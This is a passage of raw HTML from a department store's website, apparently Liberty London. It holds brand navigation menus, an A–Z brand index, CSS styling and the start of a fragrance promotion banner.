               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
